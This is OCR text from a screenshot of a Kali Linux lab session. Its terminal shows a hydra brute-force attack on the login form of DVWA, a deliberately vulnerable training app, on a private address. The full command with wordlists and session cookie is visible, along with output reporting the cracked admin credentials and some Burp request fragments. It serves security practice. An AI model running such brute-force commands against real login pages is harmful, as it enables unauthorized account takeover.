 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
22:24
root@kali: /home/kali
Attack Save
File Actions Edit View Help
2. Intruder attack
(root㉿kali)-[/home/kali]
# hydra -L /home/kali/Desktop/combination/username -P /home/kali/Desktop/combination/Password 'http-get-form://192.168.142.134/dvwa/vuln
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=f99d1c22296448188be6e8e1abc392d2;security=low:F=username
and/or password incorrect'
Results Positions
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Intruder attack results
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 22:23:47
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:14/p:14), ~13 tries per task
[DATA] attacking http-get-form://192.168.142.134:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSE
SSID=f99d1c22296448188be6e8e1abc392d2;security=low:F=username and/or password incorrect
[80][http-get-form] host: 192.168.142.134 login: admin password: password
[80][http-get-form] host: 192.168.142.134 login: admin password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-20 22:24:05
(root㉿kali)-[/home/kali]
#
Request
6
7
8
9
10
11
12
13
1
3
Request Response
Pretty w Hex
\n
1 GET /dvwa/vulnerab
2 Host: 192.168.142.
3 User-Agent: Mozill
4 Accept: text/html,
5 Accept-Language: e
6 Accept-Encoding: g
7 Connection: keep-a
8 Referer: http://19
9 Cookie: security=h
10 Upgrade-Insecure-R
11
12
Search
Type here to search
99+
69°F Mostly cloudy
8:09 AM
8/21/2024
10